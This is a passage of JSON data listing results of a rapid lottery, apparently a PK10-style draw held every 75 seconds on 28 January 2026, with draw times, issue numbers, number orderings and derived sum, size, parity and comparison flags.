15:59:18","preDrawIssue":33890384,"preDrawCode":"02,07,05,03,09,10,01,04,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:58:03","preDrawIssue":33890383,"preDrawCode":"03,02,10,06,05,08,09,04,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:56:48","preDrawIssue":33890382,"preDrawCode":"01,04,06,07,10,03,09,02,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:55:33","preDrawIssue":33890381,"preDrawCode":"03,09,07,06,10,05,04,01,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:54:18","preDrawIssue":33890380,"preDrawCode":"10,02,09,06,01,05,04,03,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:53:03","preDrawIssue":33890379,"preDrawCode":"08,09,01,02,03,07,06,05,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:51:48","preDrawIssue":33890378,"preDrawCode":"05,03,02,08,09,10,06,07,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:50:33","preDrawIssue":33890377,"preDrawCode":"06,01,08,04,07,10,05,02,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:49:18","preDrawIssue":33890376,"preDrawCode":"07,02,03,06,08,04,10,05,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:48:03","preDrawIssue":33890375,"preDrawCode":"02,07,08,10,09,05,03,06,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:46:48","preDrawIssue":33890374,"preDrawCode":"03,02,09,06,05,04,08,01,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:45:33","preDrawIssue":33890373,"preDrawCode":"06,08,03,07,02,10,01,04,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:44:18","preDrawIssue":33890372,"preDrawCode":"01,09,07,04,10,05,02,06,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:43:03","preDrawIssue":33890371,"preDrawCode":"07,06,03,05,10,08,01,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:41:48","preDrawIssue":33890370,"preDrawCode":"09,10,06,02,07,03,01,05,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:40:33","preDrawIssue":33890369,"preDrawCode":"03,06,09,05,07,10,02,04,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:39:18","preDrawIssue":33890368,"preDrawCode":"09,03,02,04,06,10,08,05,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:38:03","preDrawIssue":33890367,"preDrawCode":"06,07,08,10,02,01,04,03,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:36:48","preDrawIssue":33890366,"preDrawCode":"06,02,08,01,10,03,05,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:35:33","preDrawIssue":33890365,"preDrawCode":"07,08,10,06,01,09,03,05,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:34:18","preDrawIssue":33890364,"preDrawCode":"10,07,05,08,03,02,04,09,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:33:03","preDrawIssue":33890363,"preDrawCode":"03,09,04,08,02,07,05,10,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:31:48","preDrawIssue":33890362,"preDrawCode":"09,07,06,03,10,02,01,05,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:30:33","preDrawIssue":33890361,"preDrawCode":"05,08,06,03,01,07,02,10,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:29:18","preDrawIssue":33890360,"preDrawCode":"04,05,06,07,03,01,10,09,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:28:03","preDrawIssue":33890359,"preDrawCode":"09,10,03,05,07,02,01,06,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:26:48","preDrawIssue":33890358,"preDrawCode":"04,10,01,02,08,03,09,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:25:33","preDrawIssue":33890357,"preDrawCode":"06,03,05,07,10,04,01,08,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:24:18","preDrawIssue":33890356,"preDrawCode":"07,04,10,09,02,03,08,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:23:03","preDrawIssue":33890355,"preDrawCode":"07,06,03,04,05,10,01,08,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:21:48","preDrawIssue":33890354,"preDrawCode":"10,02,05,08,04,06,07,09,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:20:33","preDrawIssue":33890353,"preDrawCode":"01,08,04,07,10,03,05,06,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:19:18","preDrawIssue":33890352,"preDrawCode":"09,10,06,03,05,07,02,01,04,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:18:03","preDrawIssue":33890351,"preDrawCode":"07,04,01,09,08,02,03,10,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:16:48","preDrawIssue":33890350,"preDrawCode":"01,04,09,02,08,07,10,03,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:15:33","preDrawIssue":33890349,"preDrawCode":"09,07,10,01,06,04,03,08,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:14:18","preDrawIssue":33890348,"preDrawCode":"10,09,02,07,01,08,06,03,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:13:03","preDrawIssue":33890347,"preDrawCode":"04,02,08,05,09,07,06,10,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:11:48","preDrawIssue":33890346,"preDrawCode":"06,07,08,09,04,02,10,05,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:10:33","preDrawIssue":33890345,"preDrawCode":"09,10,03,07,06,05,02,08,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:09:18","preDrawIssue":33890344,"preDrawCode":"10,07,01,04,02,08,09,05,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:08:03","preDrawIssue":33890343,"preDrawCode":"06,01,08,03,05,04,07,09,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:06:48","preDrawIssue":33890342,"preDrawCode":"02,05,10,01,04,09,03,06,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:05:33","preDrawIssue":33890341,"preDrawCode":"07,10,04,03,02,09,06,01,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:04:18","preDrawIssue":33890340,"preDrawCode":"04,05,10,08,09,02,06,03,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:03:03","preDrawIssue":33890339,"preDrawCode":"08,05,03,06,07,04,01,02,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:01:48","preDrawIssue":33890338,"preDrawCode":"03,07,02,06,01,04,09,10,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:00:33","preDrawIssue":33890337,"preDrawCode":"10,06,08,07,09,04,03,01,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:59:18","preDrawIssue":33890336,"preDrawCode":"04,10,07,09,05,06,01,08,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:58:03","preDrawIssue":33890335,"preDrawCode":"10,07,09,04,06,05,01,08,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:56:48","preDrawIssue":33890334,"preDrawCode":"05,10,03,02,04,06,07,01,08,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:55:33","preDrawIssue":33890333,"preDrawCode":"04,07,08,05,10,02,06,03,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:54:18","preDrawIssue":33890332,"preDrawCode":"05,10,07,08,04,02,03,01,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:53:03","preDrawIssue":33890331,"preDrawCode":"07,08,02,01,09,10,03,04,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:51:48","preDrawIssue":33890330,"preDrawCode":"01,09,05,04,02,03,08,06,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:50:33","preDrawIssue":33890329,"preDrawCode":"06,05,03,02,09,10,07,01,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:49:18","preDrawIssue":33890328,"preDrawCode":"08,04,02,10,03,05,09,06,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:48:03","preDrawIssue":33890327,"preDrawCode":"02,07,08,04,06,09,03,05,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:46:48","preDrawIssue":33890326,"preDrawCode":"06,02,10,05,03,07,01,08,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:45:33","preDrawIssue":33890325,"preDrawCode":"07,10,03,06,02,09,01,05,08,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:44:18","preDrawIssue":33890324,"preDrawCode":"09,03,02,01,04,10,08,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:43:03","preDrawIssue":33890323,"preDrawCode":"08,04,01,06,02,05,03,07,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:41:48","preDrawIssue":33890322,"preDrawCode":"02,06,10,05,03,04,09,07,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:40:33","preDrawIssue":33890321,"preDrawCode":"07,02,04,06,01,05,10,08,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:39:18","preDrawIssue":33890320,"preDrawCode":"09,08,03,10,04,07,06,05,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:38:03","preDrawIssue":33890319,"preDrawCode":"08,07,03,06,01,09,04,05,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:36:48","preDrawIssue":33890318,"preDrawCode":"06,02,07,10,01,04,05,09,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:35:33","preDrawIssue":33890317,"preDrawCode":"07,06,09,08,01,10,02,04,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:34:18","preDrawIssue":33890316,"preDrawCode":"01,03,08,02,05,10,06,09,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:33:03","preDrawIssue":33890315,"preDrawCode":"10,03,08,05,07,01,09,02,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:31:48","preDrawIssue":33890314,"preDrawCode":"06,08,10,07,05,09,01,02,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:30:33","preDrawIssue":33890313,"preDrawCode":"01,02,08,03,06,04,05,07,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:29:18","preDrawIssue":33890312,"preDrawCode":"04,05,06,03,07,08,02,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:28:03","preDrawIssue":33890311,"preDrawCode":"06,04,07,02,08,03,09,05,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:26:48","preDrawIssue":33890310,"preDrawCode":"05,03,10,01,02,09,08,07,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:25:33","preDrawIssue":33890309,"preDrawCode":"07,06,10,04,09,08,01,05,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:24:18","preDrawIssue":33890308,"preDrawCode":"04,06,10,01,08,03,07,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:23:03","preDrawIssue":33890307,"preDrawCode":"03,07,09,04,06,02,08,10,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:21:48","preDrawIssue":33890306,"preDrawCode":"09,06,05,01,03,07,02,10,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:20:33","preDrawIssue":33890305,"preDrawCode":"04,05,03,10,07,06,02,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:19:18","preDrawIssue":33890304,"preDrawCode":"09,01,02,04,08,06,10,07,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:18:03","preDrawIssue":33890303,"preDrawCode":"04,08,02,07,03,10,06,05,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:16:48","preDrawIssue":33890302,"preDrawCode":"07,08,03,09,05,10,01,06,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:15:33","preDrawIssue":33890301,"preDrawCode":"04,08,01,07,10,09,02,05,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:14:18","preDrawIssue":33890300,"preDrawCode":"10,03,05,06,02,04,01,08,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:13:03","preDrawIssue":33890299,"preDrawCode":"10,05,09,08,01,07,02,04,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:11:48","preDrawIssue":33890298,"preDrawCode":"07,02,10,03,04,09,06,05,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:10:33","preDrawIssue":33890297,"preDrawCode":"10,03,04,05,09,06,01,08,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:09:18","preDrawIssue":33890296,"preDrawCode":"06,04,07,02,09,01,08,10,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:08:03","preDrawIssue":33890295,"preDrawCode":"09,10,06,02,08,03,05,01,04,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:06:48","preDrawIssue":33890294,"preDrawCode":"02,05,04,06,08,10,07,09,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:05:33","preDrawIssue":33890293,"preDrawCode":"10,05,08,07,01,09,06,04,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:04:18","preDrawIssue":33890292,"preDrawCode":"05,02,08,07,06,09,03,04,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:03:03","preDrawIssue":33890291,"preDrawCode":"01,07,02,05,08,09,04,06,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:01:48","preDrawIssue":33890290,"preDrawCode":"04,01,05,08,09,02,10,03,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:00:33","preDrawIssue":33890289,"preDrawCode":"06,01,10,04,08,05,09,03,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:59:18","preDrawIssue":33890288,"preDrawCode":"03,04,09,07,02,08,01,06,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:58:03","preDrawIssue":33890287,"preDrawCode":"08,10,07,05,01,04,09,02,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:56:48","preDrawIssue":33890286,"preDrawCode":"03,10,05,06,08,02,04,01,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:55:33","preDrawIssue":33890285,"preDrawCode":"04,08,03,02,01,09,06,10,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:54:18","preDrawIssue":33890284,"preDrawCode":"09,01,07,04,05,10,03,06,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:53:03","preDrawIssue":33890283,"preDrawCode":"01,08,07,03,05,04,10,02,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:51:48","preDrawIssue":33890282,"preDrawCode":"01,02,04,07,03,09,06,05,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 